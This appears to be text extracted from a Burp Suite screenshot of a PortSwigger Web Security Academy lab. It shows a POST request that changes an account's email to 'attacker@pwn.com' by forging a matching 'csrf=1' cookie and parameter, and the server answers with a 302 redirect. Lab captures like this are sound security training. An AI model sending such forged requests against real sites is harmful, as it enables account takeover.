 Request
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0ae6009f04bd70f385b118be008e0019.web-security-academy.net
3 Cookie: session=qbMSHrIx8sOoLgJJUgHdQP6CntDe9UTE; csrf=1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://0ae6009f04bd70f385b118be008e0019.web-security-academy.net
11 Referer: https://0ae6009f04bd70f385b118be008e0019.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Sec-Gpc: 1
18 Priority: u=0, i
19 Te: trailers
20
21 email=attacker%40pwn.com&csrf=1
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6